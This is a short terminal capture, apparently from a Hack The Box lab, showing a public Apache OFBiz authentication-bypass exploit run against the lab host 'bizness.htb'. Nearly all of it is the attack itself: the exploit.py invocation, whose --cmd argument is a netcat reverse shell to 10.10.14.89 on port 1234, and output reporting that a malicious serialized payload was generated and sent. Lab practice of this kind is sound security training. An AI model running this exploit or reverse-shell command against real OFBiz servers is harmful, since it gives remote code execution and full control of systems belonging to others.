 ┌──(kali㉿kali)-[~]
└─$ cd Apache-OFBiz-Authentication-Bypass
┌──(kali㉿kali)-[~/Apache-OFBiz-Authentication-Bypass]
└─$ ls
exploit.py  README.md  xdetection.py  ysoserial-all.jar
┌──(kali㉿kali)-[~/Apache-OFBiz-Authentication-Bypass]
└─$ python3 exploit.py --url https://bizness.htb --cmd 'nc -c bash 10.10.14.89 1234'
[+] Generating payload...
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Payload generated successfully.
[+] Sending malicious serialized payload...
[+] The request has been successfully sent. Check the result of the command.